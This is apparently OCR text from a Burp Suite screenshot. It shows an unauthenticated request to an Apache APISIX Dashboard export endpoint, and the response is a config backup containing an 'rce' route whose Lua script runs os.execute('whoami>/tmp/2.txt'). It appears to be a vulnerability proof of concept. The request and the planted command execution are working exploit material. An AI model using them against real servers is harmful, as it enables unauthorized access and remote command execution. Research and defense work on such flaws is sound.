 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.72:9000
Request
Raw Headers Hex
GET /apisix/admin/migrate/export HTTP/1.1
Host: 192.168.1.72:9000
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.54 Safari/537.36
Origin: http://192.168.1.72:9000
Referer: http://192.168.1.72:9000/routes/create
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: Authorization
Access-Control-Allow-Methods: *
Access-Control-Allow-Origin: *
Content-Disposition: attachment; filename=apisix-config.bak
Content-Transfer-Encoding: binary
Content-Type: application/octet-stream
X-Request-Id: 67e1bb09-2c15-4bba-8f34-602b39a352f2
Date: Wed, 29 Dec 2021 12:50:32 GMT
Content-Length: 690
Connection: close
{"Counsumers":[],"Routes":[{"id":"387965076700660427","create_time":1640774805,"update_t
ime":1640781420,"uris":["/rce"],"name":"rce","desc":"22","methods":["GET","POST","PUT",
"DELETE","PATCH","HEAD","OPTIONS","CONNECT","TRACE"],"script":"os.execute('whoami\u003e
/tmp/2.txt')","script_id":"387965076700660427","upstream":{"nodes":[{"host":"127.0.0.1"
,"port":80,"weight":1}],"timeout":{"connect":6,"read":6,"send":6},"type":"roundrobin","
scheme":"http","pass_host":"pass"},"labels":{"1":"1","API_VERSION":"1"},"status":1}],"S
ervices":[],"SSLs":[],"Upstreams":[],"Scripts":[{"id":"387965076700660427","script":"os
.execute('whoami\u003e/tmp/2.txt')"}],"GlobalPlugins":[],"PluginConfigs":[]};
S 英